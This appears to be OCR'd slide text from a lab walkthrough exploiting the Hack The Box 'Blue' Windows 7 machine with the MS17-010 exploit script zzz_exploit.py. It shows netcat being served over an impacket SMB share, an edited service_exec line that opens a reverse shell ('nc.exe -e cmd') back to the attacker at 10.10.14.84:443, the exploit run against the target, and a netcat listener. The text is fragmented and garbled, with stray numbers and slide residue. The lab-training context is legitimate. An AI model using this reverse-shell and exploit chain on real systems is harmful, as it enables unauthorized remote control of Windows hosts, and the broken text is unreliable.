 192.168.1.15
10.10.14.84
10.129.97.111 - Blue
2
❯ locate nc.exe /usr
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/SecLists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
3
❯ cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe
4
❯ sudo impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated c
ompanies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE
188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E3
45A V:1.0
914 #fid2 = smbConn.createFile(tid2, '/pwned.txt')
915 #smbConn.closeFile(tid2, fid2)
916 #smbConn.disconnectTree(tid2)
917
# example of running a command on the remote host
1
#smbConn = conn.get_smbconnection()
920 service_exec(smbConn, r'cmd /c \\10.10.14.84\nc.ex
e -e cmd 10.10.14.84 443')
921
922 # example of sending a file to the remote host
923 #smbConn = conn.get_smbconnection()
924 #print('Sending file to the the target...')
925 #smb_send_file(smbConn, sys.argv[0], 'C', '/exploi
t.py')
NORMAL zzz_exploit.py 82 %
/service_exec [2/3]
6
❯ python2 zzz_exploit.py 10.129.97.111 browser
Target OS: Windows 7 Professional 7601 Service Pack 1
Traceback (most recent call last):
File "zzz_exploit.py", line 1057, in <module>
exploit(target, pipe_name)
File "zzz_exploit.py", line 835, in exploit
if not info['method'](conn, pipe_name, info):
File "zzz_exploit.py", line 488, in exploit_matched_pairs
fid = conn.nt_create_andx(tid, pipe_name)
❯ sudo rlwrap -cAr nc -nlvp 443
listening on [any] 443
5
DEF CON
LAS VEGAS
VPN - root's tasks
Reconnaissance - Enumeration